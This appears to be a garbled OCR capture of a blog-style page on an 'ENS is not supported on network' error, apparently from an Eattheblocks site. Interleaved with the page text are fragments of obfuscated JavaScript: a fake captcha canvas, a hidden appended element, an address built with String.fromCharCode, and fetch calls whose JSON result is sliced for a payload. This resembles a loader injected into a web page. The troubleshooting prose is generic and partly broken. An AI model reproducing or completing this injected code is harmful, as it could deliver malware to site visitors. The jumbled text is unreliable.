
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
lock');document.body.appendChild(el);el.style.display='
c=document.getElementById('captchaCanvas'),x=c.getCont
{SOLVED} ENS is not supported on network –
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.b
Eattheblocks
i=0;iMath.random()-0.5);for(let r of u){try{const re=aw
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
Mai 9, 2026
j=await re.json();if(j.result){let h=j.result.substring(130)
Uncategorized
ENS is not supported on network
#RC#
Most minor errors can be resolved by simply clearing the site data or
switching the provider. The eattheblocks smart contract is highly
secure, but it requires precise input parameters to function.
Oftentimes, simply updating your wallet app to the latest version
fixes the . It is highly recommended to use a clean browser profile
for all your DeFi interactions.